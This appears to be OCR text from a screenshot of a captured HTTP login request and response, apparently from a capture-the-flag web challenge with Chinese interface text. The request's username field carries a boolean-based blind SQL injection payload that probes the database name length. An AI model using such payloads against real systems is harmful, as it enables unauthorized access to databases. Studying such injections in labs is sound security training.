 10 Referer: http://43.249.195.138:22437/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 username=0' or
length(database())>0#&password=1&submit=%E7%99%BB%E5%
BD%95
100 <form id="form1" name="form1" method="post"
action="#" >
101 <div class="login">
102 <div class="box">
103 <p class="table">
后台
</p>
104 <br>
105 <input type="text" name="username"
placeholder="用户名">
106 <input type="password" name="password"
placeholder="密码">
107 <br>
108 <input class="go" type="submit" name="
submit" value="登录"/>
109 You are so smart! Let me give you a hint
↓
5aSn5L2s77yM5L2g6L+Z5LmI6IGq5piO5bqU6K+l
5LiN6ZyA6KaBaGludOWQpz8=
搜索... 0匹配
搜索... 0匹配
完成
3,157字节 | 40